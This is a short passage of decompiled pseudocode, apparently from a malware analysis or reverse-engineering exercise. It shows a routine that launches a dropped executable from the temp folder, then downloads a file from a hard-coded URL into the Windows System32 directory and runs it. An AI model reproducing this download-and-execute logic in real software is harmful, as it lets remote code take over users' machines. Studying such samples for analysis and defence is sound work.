 14 char v15; // [esp+445h] [ebp-3h]
15
16 Buffer = 0;
17 memset(&v11, 0, 0x10Cu);
18 v12 = 0;
19 Dest = 0;
20 memset(&v14, 0, 0x10Cu);
21 v15 = 0;
22 v7 = 0;
23 memset(&v8, 0, 0x10Cu);
24 v9 = 0;
25 CmdLine = 0;
26 memset(&v5, 0, 0x10Cu);
27 v6 = 0;
28 GetTempPathA(0x10Eu, &Buffer);
29 snprintf(&Dest, 0x10Eu, Format, &Buffer, aWinupExe);
30 WinExec(&Dest, 5u);
31 GetWindowsDirectoryA(&v7, 0x10Eu);
32 snprintf(&CmdLine, 0x10Eu, aSS_0, &v7, aSystem32Wupdmg);
33 if ( !URLDownloadToFileA(0, aHttpWwwPractic, &CmdLine, 0, 0) )
34 WinExec(&CmdLine, 0);
35 return 0;
36 }